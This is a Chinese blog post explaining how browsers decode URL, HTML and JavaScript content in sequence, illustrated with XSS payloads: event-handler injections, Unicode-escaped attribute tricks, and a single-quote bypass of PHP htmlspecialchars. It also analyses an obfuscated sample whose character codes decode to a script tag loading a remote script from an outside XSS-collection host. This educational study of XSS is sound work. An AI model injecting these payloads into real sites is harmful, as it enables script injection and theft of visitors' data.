浏览器的解码与编码
2020_04_17
作为一个浏览器,有如下三个引擎在发挥着相关的解析作用
1、URL解析引擎
2、HTML解析引擎
3、JS 解析引擎
URL解析引擎
首先来讲URL解析引擎
这里拿PHP代码做例子:
<html> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> </head> <body> <a href="javascript:alert('<?php echo $_GET['input'];?>');">test</a> </body> </html>
input=%26lt%5cu4e00%26gt
该值构造在URL里,浏览器直接发送给服务器,服务器接收之后,先进行一次URL解析,input 内容变成了<\u4e00>,所以对于浏览器从服务器端获取的页面数据来说,此时test对应的标签变成了如下:
<a href="javascript:alert('<\u4e00>');">test</a>
这里需要说的是,URL编码/解码在http请求是肯定会发生的,该编码只是为了在http请求中保证数据的传输不会丢失
HTML解析引擎
接着就开始了HTML 解析
在HTML解析中,HTML解析器会根据HTML内容来构建DOM树,需要知道在解析的过程中,HTML的解析器只能识别特定的词法规则,才能构建起DOM 树,这一块,HTML不会做解码的工作!
所以比如:<img src="http://www.example.com"> 中,HTML解析器在构造DOM树的时候首先会匹配<img,然后继续走匹配相应的>,在解析的过程中,HTML解析器只能识别特定的词法规则,所以遇到src=它是无法识别的,所以这里只是一个单纯的img标签,不存在危险!
当HTML解析器构建DOM树之后,节点内容就会被开始实体解码,比如上方的< >,这两个符号被识别为HTML编码,那么就会被解析为<,>
到这里的时候该标签的结果为<a href="javascript:alert('<\u4e00>')">test</a>
关于HTML的解析引擎的流程
这里还需要记录下关于HTML的解析引擎的流程,它是如何进行解析的?
首先需要知道的一点是对于HTML的解析引擎是如何构造DOM树的?
它是解析过程是迭代的,HTML解析器从词法分析器处取道一个新的符号,并试着用这个符号匹配一条语法规则,如果匹配了一条规则,这个符号对应的节点将被添加到解析树上,然后解析器请求另一个符号。如果没有匹配到规则,解析器将在内部保存该符号,并从词法分析器取下一个符号,直到所有内部保存的符号能够匹配一项语法规则。如果最终没有找到匹配的规则,解析器将抛出一个异常,这意味着文档无效或是包含语法错误。
然后来看一个例子,如下代码所示
它的解析流程则是如下:
1、匹配 <html> 2、匹配 <body> 3、匹配 <p> -> 匹配 </p1> 此时有标签开始和结束配对,那么此时HTML引擎就会将该标签构建到DOM树中,此时这个元素是DOM树上的一个元素 4、匹配 <div> 5、匹配<img /> 那么此时就会构造DOM树 6、匹配 </div> 匹配 <div> 此时又构造了DOM树
下面的和匹配都如上述一样的,直到结束为止
<html> <body> <p> Hello DOM </p> <div><img src="example.png" /></div> </body> </html>
JS解析引擎
这时候JS 解释器 开始进行了
浏览器为了让不同的解析器来工作处理不同的内容,实际上,在遇到比如<script>,<style> 这样的标签,解析器会自动切换到js解析模式,而src,href等属性后边加入的JavaScript伪URL,也会进入JS的解析模式。而进入该解析模式的时候,该DOM节点已经建立起来了,也就是HTML解析器已经最少解析到这个地方了
此时<a href="javascript:alert('<\u4e00>')">test</a>
javascript开启JS 解释器,JS会先对内容进行解析,里边有一个转义字符\u4e00,前导的 \u 表示他是一个Unicode 字符,根据后边的数字,解析为'一',将会被解析为<a href="javascript:alert('<一>')">test</a>
然后JS 解释器执行alert("<一>"),这句话会交给浏览器渲染,最终弹窗。
unicode编码还可以在alert函数上使用,比如:<a href="javascript:\u0061lert('<一>')">test</a>
需要注意的是:上边这种直接在字符串外进行专一的方式,只有 Unicode编码方式支持,其他编码方式不支持!
在一个页面中,可以出发JS 解析器的方式有这么几种:
1、直接嵌入 代码块,比如<script>alert(1);</script>
2、通过< script src=xxx > 加载代码,比如<script src="javascript:alert(1);"></script>,自己测试失败,猜测旧版本的浏览器应该支持!
3、各种HTML CSS 参数支持JavaScript:URL 触发调用,自己测试失败!
4、CSS expression(…) 语法和某些浏览器的XBL绑定,比如<img style="xss:expression(alert(/xss/))" />,自己测试失败!
5、事件处理器(Event handlers),比如 onload, onerror, onclick等,比如<img/src=x onerror=alert(1)>
6、定时器,Timer(setTimeout, setInterval),比如<img src=x onerror='setTimeout("ale"+"rt(1)",0)' />
7、eval(…) 调用,比如eval("<script>alert(1);</script>");
到这里的话,基本的解析顺序就是 URL 解析器 -> HTML 解析器 -> JS解析器
解析例子1
继续看下面的例子:
<p id="1">hello</p> <script>document.getElementById("1").innerHTML = "<img src=# on\u0065rror=alert(1)>";</script>
这里的解析过程就不一样的,过程为:
1、HTML解析器构造DOM树p标签
2、然后碰到<script>标签了,于是HTML解析器就会停下来,让js解析器开始,进行脚本的执行,遇到on\u0065rror先会进行解码为onerror,那么它会执行script标签中的内容,实现重构当前的HTML代码,也就是在id为1的元素下的内容修改为<img src=# onerror=alert(1)>
3、现在的结果就为如下:
<p id="1"><img src="#" onerror="alert(1)"></p>
4、HTML解析器发现前面有变化,那么就会来到开头,重新进行解析,继续先构建DOM树,发现onerror事件,则js解析器开始执行,先进行解码操作,然后进行alert(1),HTML解析器继续执行,执行最后结束
解析例子2
那么思考下<img src=# onrror=alert(1)>,如果在onerror的内容中进行HTML编码结果是如何呢?
比如<script>document.getElementById("1").innerHTML = "<img src=# on\u0065rror=alert(1)>";</script>
不同的地方就是,JS第一次执行了之后结果为如下:
<p id="1"><img src=# onerror=alert(1)>";</script>
此时需要使用HTML解析重塑DOM树,那么节点内容中的实体编码就会被解码,然后onerror中触发脚本,JS又会内容进行一次解析,最终alert(1)
这里与上面不同的只是,HTML解析器重构DOM树的时候,会先对节点的内容HTML解码,然后继续JS,其实就是会先比JS执行快一些吧!
不知道这样理解对不对,如果有老哥看到这篇文章有问题的话 希望能提出来!
最后再去了解下大家说的xss有时候说被HTML实体编码了是什么意思?
首先这里用的PHP代码如下:
<?php echo htmlspecialchars($_GET['input']);?>
input=<script>
看下源代码:<script>
解析过程:
1、HTML解析器尝试去构建DOM树,但是什么都匹配不了,所以无DOM树,此时的结果还是<script>
2、发现有HTML实体编码,尝试去进行HTML解码,解码完之后的结果<script>,最后在页面显示
这里同样在页面上显示相同的内容,但是htmlspecialchars的原因,防止了XSS的产生
再来看<input type="text" value="<?php echo htmlspecialchars($_GET['input']);?>" />,这段代码是否能够进行绕过?
自己来看是无解的,因为被实体编码了
如果开发者用单引号包裹的话,那么是可以进行绕过的,因为htmlspecialchars默认不转义单引号,quotestyle选项为ENT_QUOTES才会过滤单引号
<input type='text' value='<?php echo htmlspecialchars($_GET['input'])?>'>,
此时payload:' autofocus=autofocus onfocus=alert(1)//可以进行绕过
解析例子3
2020-11-02补充
分析一段xss:
<script> \u0065\u0076\u0061\u006c(`\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0077\u0072\u0069\u0074\u0065(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,109,115,46,108,97,47,120,46,112,104,112,63,99,61,83,70,77,66,73,34,62,60,47,115,99,114,105,112,116,62))`) </script>
正常的话html解析器会先进行解析 并且构建对应的DOM树:
1、HTML解析器解析<script>标签
2、<script>是脚本标签,于是HTML解析器就会停下来(在停下来的时候已经提前对这个标签进行HTML解码了),接着让js解析器开始解码,解码的结果:
<script> eval(`document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,109,115,46,108,97,47,120,46,112,104,112,63,99,61,83,70,77,66,73,34,62,60,47,115,99,114,105,112,116,62))`) </script>
3、解码完了,js就会对这段代码进行,document.write当前html源代码中的内容,会在该标签后面添加上,如下显示

4、这时候源代码被重新渲染了,那么HTML解析器又需要重新从头开始进行解析,HTML解析到第一个<script>,因为DOM树中已经构建了,所以跳过直到第二个,老样子解析到第二个<script>发现是脚本标签,所以js进行解码然后解析执行脚本,最终发送一个请求:

参考文章:http://taligarsiel.com/Projects/howbrowserswork1.htm
参考文章:http://xuelinf.github.io/2016/05/18/编码与解码-浏览器做了什么/


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 开发者必知的日志记录最佳实践
· SQL Server 2025 AI相关能力初探
· Linux系列:如何用 C#调用 C方法造成内存泄露
· AI与.NET技术实操系列(二):开始使用ML.NET
· 记一次.NET内存居高不下排查解决与启示
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧
· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY